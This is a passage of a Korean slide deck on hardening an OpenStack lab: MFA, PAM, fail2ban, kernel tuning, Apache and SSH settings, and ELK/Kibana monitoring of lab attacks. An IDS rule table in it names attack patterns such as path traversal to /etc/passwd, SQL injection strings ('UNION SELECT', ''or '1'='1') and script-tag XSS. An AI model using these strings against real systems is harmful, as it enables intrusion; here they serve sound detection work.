

Openstack Horizon 보안 설정
사용자 인증 보안
OTP인증
계정 정보 유출 시에도
물리적 OTP 기기 없이는
접속 불가
단일 패스워드 체계를 넘은 지식(PW) +소유(OTP)
2차 인증까지 통과 후 OPENSTACK HORIZON
로그인 페이지 접속
[Step 1: 1차 인증] : Keycloak 중앙 인증 서버를 통한 사용자 식별
[Step 2: 2차 인증 요청] : MFA 정책에 따른 추가 인증 단계 강제화
[Step 3: 보안 소유 증명] : 사용자 스마트폰 기반의 일회용 비밀번호 생성

Slide 30


Openstack Controller, Compute 시스템 보안 설정
PAM 기반의 호스트 접근 제어 및 관리 권환 최적화
Infrastructure Overview
pam_access Controller
pam_access Controller
관리자 전용 접근 허용: 관리자 pc eodur (172.16.0.17, 18)에 대해서만 roror 계정 접속 허용
루트 보안 강화: root 계정은 오직 로컬 터킬에서만 접속 가능하도록 제한하여 원격 루트 탈취 공격 원천 봉쇄
기본 정책: 리스트에 없는 모든 사용자 및 IP 접속 차단
pam_access Compute
pam_access Compute
인프라 간 통신 허용: 컨트롤러 서버의 user 계정 접속만 허용하여 노드 간 필수 통신 보장
불필요 접근 제거: 외부망이나 비인가 단말에서의 접근을 원천 차단하여 컴퓨트 노드 자원 보호

Slide 31

Openstack Controller, Compute 시스템 보안 설정
무차별 대입 공격 방어를 위한 fail2ban 자동 차단 체계
Infrastructure Overview
fail2ban
fail2ban
자동화된 능동 방어: 관리자가 상주하지 않아도 시스템이 스스로 공격자를 판별하고 차단 수행
보안 정책 강화: 로그인 시도 횟수 제한을 통해 SSH 무차별 대입 공격 무력화
로그 기반 대응: 모든 차단 이력은 저널에 기록되어 사후 침해 사고 분석에 활용 가능

Slide 32

Openstack 시스템 보안 설정: 네트워크 침해 방어 강화
커널 하드닝
커널 파라미터 튜닝을 통한 네트워크 침해 방어 강화
IP 스푸핑 방지 (rp_filter =1)
- 패킷이 들어온 경로가 나가는 경로와 맞지 않으면 즉시 패키, 주소를 속여서 들어오는
공격 방어
SYN Flood 공격 방어(tcp_syncookies =1)
- 과도한 접속 요청으로 서버를 마비시는 TCP SYN Flood 공격 시, 유효한 연결인지 검증하여 시스템 다운을 방지
리다이렉트 공격 차단(accept_redirects =0)
- 공격자가 임의로 네트워크 경로를 조작하여 데이터를 가로채려는 시도 사전 차단
브로드캐스트 ICMP 무시(icmp_echo_igrnore_broadcasts =1)
- 네트워크 전체에 응답 패킷을 유도해 과부화를 일으키는 스머프 공격 방어
소스 라우팅 거부(accept_source_route =0)
- 공격자가 설계한 특정 경로로 패킷이 강제 이동하게 만들어 네트워크 보안장비 우회하려는 시도 차단
통계 및 핑거 프린팅 방지(tco_timestamps =0) - 외부에서 서버의 가동 시간을 추측하거나 시스템 정보를 식별하는 핑거프린팅 행위를 차단하여 시스템 정보를 보호

Slide 33



Ubuntu IDS
네트워크 위협 탐지
탐지 룰셋 (Rule Sets)
네트워크 경계 기반 실시간 위협 탐지
외부에서 172.16.0.1 을 통해 내부망으로 들어오는 패킷 탐지
인바운드/아웃바운드 트래픽을 실시간으로 검사하여 사전에 정의된 공격 시그니처와 매칭되는 비정상 행위를 식별
정찰활동, 웹 취약점 공격, 무차별 대입 공격 등 주요 공격 경로에 대한 가시성을 확보하고 로그를 생성

Slide 34
Ubuntu IDS
네트워크 위협 탐지
탐지 룰셋 (Rule Sets)
순번 | 탐지 위협 명칭 | 탐지 대상 (프로토콜/포트) | 탐지 논리 및 주요 특징
1 | ICMP 정찰 | ICMP / Any | 외부에서 내부 자산을 탐색하기 위한 핑 스캔 탐지
2 | SSH 무차별 대입 | TCP / 22 | 1분 내 5회 이상 접속 시도 시 Brute-force로 간주
3 | 경로 조작 공격 | TCP / 80, 443 | /etc/passwd 등 시스템 민감 파일 접근 시도 식별
4 | SQL Injection (A) | TCP / 80, 443 | 데이터 탈취를 위한 UNION SELECT 구문 삽입 탐지
5 | SQL Injection (B) | TCP / 80, 443 | 인증 우회 시도 시 자주 쓰이는 ' or '1'='1 탐지
6 | XSS 공격 | TCP / 80, 443 | 악성 스크립트 실행을 위한 <script> 태그 삽입 탐지
7 | 비인가 RDP 접속 | TCP / 3389 | 외부 대역에서 윈도우 원격 데스크톱 접속 시도 감시
8 | 비인가 FTP 접속 | TCP / 21 | 보안에 취약한 FTP 포트로의 외부 접근 시도 식별
9 | 데이터 유출(DNS) | UDP / 53 | 지정된 DNS가 아닌 외부 서버로의 비정상적 질의 감시
10 | Nmap 스캔 | TCP / Any | OS 식별을 위해 비정상 플래그(SFUP)를 사용한 스캔 탐지

Slide 35



web Server
웹 서버
사내 커뮤니티
기밀 문서 서버
로그인 로그아웃 기능
기밀 문서 업로드
자유게시판
메일 페이지 및 A Team / B-team폴더 접근 시 ID/PW 입력
파일 업로드 기능
파일 업로드 및 다운로드

Slide 36

기밀 문서 서버 웹 보안 설정: HTTP 보안 설정
Apache 디렉터리별 접근 제어 및 다중 인증 정책 적용
주요 설정 내용 및 기대효과
AuthType Digest 설정: 기본 Basic 인증보다 보안성이 강화된 Digest 인증 방식을 적용하여, 네트워크상에서 비밀번호가 평문으로 노출되는 것을 방지하고 비인가자의 접근을 차단함.
Require valid-user: 승인된 파일에 등록된 유효한 사용자만이 해당 디렉토리에 접근할 수 있도록 제한하여 중요 데이터의 기밀성을 확보함
적용 대상 (Target)
대상 서버 : Alpine Linux (IP : 10.10.0.102)
설정 파일 : /etc/apache2/httpd.conf

Slide 37


HTTP 다이제스트 인증 도입
Before: Basic 인증 (평문 노출 위험)
After: Digest 인증 (암호화 전송)
❌
✅
보안 취약점: Basic 인증 시 네트워크 스니핑을 통해 사용자 암호가 실시간 탈취 가능함
대응 방안: HTTP Digest 인증을 도입하여 서버와 클라이언트 간의 자격 증명을 해시 화함
결과: 패킷 가로채기 공격으로부터 사용자 비밀번호 및 비인가 디렉토리 접근 권한을 완벽히 보호함

Slide 38





기밀 문서 서버 웹 보안 설정: SSH 브루트포스 공격 대응
임계치 기반 보안 설정을 통한 시스템 침입 원천 차단
핵심 보안 설정 및 기대효과
MaxAuthTries: 로그인 시도를 3회로 제한하여 무차별 대입 공격의 효율을 급격히 떨어뜨립니다.
PermitRootLogin no: 최고 관리자(root) 계정의 직접 로그인을 차단하여 공격 대상을 줄입니다.
LogingraceTime 2m: 로그인 대기 시간을 제한하여 세션 점유를 방지합니다.
Iptables 설정
같은 대역에서의 SSH 접속 차단

Slide 39


서
기밀 문서 서버 웹 보안 설정:웹 서버 디렉토리 권한 최적화 및 무결성 보호
접근 제한: apache 그룹에 속하지 않은 일반 사용자는 이 폴더에 접근하거나 내용을 볼 수 없음
쓰기 금지: apache 그룹에게는 ‘읽기’와 ‘실행’권한만 부여하여, 웹 서비스 취약점을 통해 파일이 변조되거나
악성 스크립트가 업로되는 것을 방지
삭제 및 수정 절대 방지: root 사용자라 할지라도 해당 속성을 해제하기 전까지는 파일 삭제, 수정, 이름 변경 불가
침입 후속 조치 차단: 해커가 서버 권한을 획득하더라도, 기밀 문서를 훼손하거나 내용 변경 봉쇄
랜섬웨어 방어: 파일 변조가 불가능하므로 랜섬웨어 공격으로부터 데이터를 보호하는 강력한 방어선 역할

Slide 40









ELK 수집 대상
시스템, 애플리케이션 및 보안 이벤트 로그 통합 수집 전략
주요 수집 로그
Kibana 시각화
Filebeat (수집)
경량 로그 수집기로서 서버 내 산재된 로그 파일을 실시간으로 읽어드림
소스 (Source)
수집기 (Agent/Input)
기밀 문서 서버(서버)
웹 및 ssh 접속 로그
filebeat
Logstash (가공)
수집된 원시 로그를 가공, 필터링, 변환하는 데이터 처리 파이프라인 엔진
사내게시판(mint) 서버
filebeat
Elasticsearch (적재)
가공된 데이터를 인덱싱하여 대용량 저장 및 초고속 검색/분석 환경 제공
AWS suricata 탐지 로그
filebeat
핵심 고려사항 (KEY CONSIDERATIONS)
로그 발생 시점 일치
위협 가시성 통합
Suricata에서 탐지된 drop 이벤트와 ELK에 적재되는 타임스팸프를 일치시켜 공격의 골든타임 내 즉각 대응 체계 구축
서로 다른 로그를 Elastic Common Schema로 통일하여 공격자 IP 중심의 상관분석 효율성 증대

Slide 41


Kibana: 사내게시판 서버
웹 서비스 및 인증 시스템을 대상으로 한 복합 공격 실시간 가시화
SSH 접속 실패 (Brute Force)
특정 외부 IP (172.16.0.132)로부터 단시간 내 327건의 비정상 접속 시도가 집중적으로 발생했음을 확인했습니다.
웹쉘 및 홈페이지 로그인 기록
10.0.0.134 IP가 웹 서버를 대상으로 31건의 웹쉘 공격과 7건의 로그인 시도를 병행하며 다각도로 침입을 시도 중입니다.
공격 지표 시각화 및 분석
수집된 로그 분석 결과, 전체 공격의 97.32%가 단일 IP에 의해 수행되고 있음을 직관적으로 파악 할 수 있습니다.

Slide 42

Kibana: 기밀 문서 서버
리소스 제한적 환경에서의 실시간 로그 분석 및 멀티 벡터 공격 대응
패스 트래버설 (Path Traversal)
공격 IP 172.16.0.124가 시도한 9건의 시스템 파일 접근 공격 패턴을 로그를 통해 최종 식별했습니다.
Web Login
172.16.0.17의 웹 로그인 실패를 포착하여 시각화
ELK 통합 관제 및 로그 최적화
Alpine 전용 경로인 /var/log/messages를 추적하여 전체 공격의 59.34%를 차지하는 핵심 IP를 도출했습니다.

Slide 43
